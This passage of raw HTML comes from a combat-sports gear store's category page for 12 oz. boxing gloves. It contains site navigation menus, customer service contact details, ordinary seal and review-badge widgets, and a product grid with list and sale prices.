<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_611795348">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="12 oz. Boxing Gloves" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=12+oz.+Boxing+Gloves&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1769469589504">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_611794030"><div class="list-table" id="list_611794030">
<table>
<tr class="row first">
<td class="cell first" id="element_611794030_item_665052044" previewid="element_611794030_item_665052044" style="width:33%;">
<a class="icon list-icon link" href="/12oz-adidas-hitek-boxing-gloves"><img class="thumbnail" alt="Adidas Hi-Tek Boxing Gloves (12 oz.)" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-hi-teck-black-red-boxing-gloves.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/12oz-adidas-hitek-boxing-gloves">Adidas Hi-Tek Boxing Gloves (12 oz.)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">139</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">119</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611794030_item_684324606" previewid="element_611794030_item_684324606" style="width:33%;">
<a class="icon list-icon link" href="/amateur-lace-boxing-gloves-red"><img class="thumbnail" alt="Amateur Lace Boxing Gloves - Red" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Famateur-lace-boxing-gloves-red1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/amateur-lace-boxing-gloves-red">Amateur Lace Boxing Gloves - Red</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">74</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">69</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611794030_item_684281950" previewid="element_611794030_item_684281950" style="width:33%;">
<a class="icon list-icon link" href="/elite-leather-boxing-gloves"><img class="thumbnail" alt="Elite Leather Boxing Gloves" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Felite-leather-boxing-gloves-1.JPG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/elite-leather-boxing-gloves">Elite Leather Boxing Gloves</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">89</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">78</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611794030_item_684281962" previewid="element_611794030_item_684281962" style="width:33%;">
<a class="icon list-icon link" href="/f1-competitor-lace-boxing-glove"><img class="thumbnail" alt="F1 Competitor Lace-Boxing Glove Black" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Ff1-competitor-lace-boxing-glove-1.PNG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/f1-competitor-lace-boxing-glove">F1 Competitor Lace-Boxing Glove Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">99</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">78</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611794030_item_684324594" previewid="element_611794030_item_684324594" style="width:33%;">
<a class="icon list-icon link" href="/pinnacle-2-boxing-gloves-black-gold"><img class="thumbnail" alt="Pinnacle 2 Boxing Gloves - Black/Gold" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpinnacle-glove-black-gold.JPG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/pinnacle-2-boxing-gloves-black-gold">Pinnacle 2 Boxing Gloves - Black/Gold</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_611794030_item_684324592" previewid="element_611794030_item_684324592" style="width:33%;">
<a class="icon list-icon link" href="/pinnacle-2-boxing-gloves-black-red"><img class="thumbnail" alt="Pinnacle 2 Boxing Gloves - Black/Red" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpinnacle-2-boxing-gloves-black-red1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/pinnacle-2-boxing-gloves-black-red">Pinnacle 2 Boxing Gloves - Black/Red</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611794030_item_684322974" previewid="element_611794030_item_684322974" style="width:33%;">
<a class="icon list-icon link" href="/pinnacle-2-boxes-gloves-silver-black"><img class="thumbnail" alt="Pinnacle 2 Boxing Gloves - Silver/Black" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpinnacle-2-boxes-gloves-silver-black1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/pinnacle-2-boxes-gloves-silver-black">Pinnacle 2 Boxing Gloves - Silver/Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611794030_item_684324598" previewid="element_611794030_item_684324598" style="width:33%;">
<a class="icon list-icon link" href="/pinnacle-2-boxing-gloves-white-gold"><img class="thumbnail" alt="Pinnacle 2 Boxing Gloves - White/Gold" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpinnacle-2-boxing-gloves-white-gold1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/pinnacle-2-boxing-gloves-white-gold">Pinnacle 2 Boxing Gloves - White/Gold</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
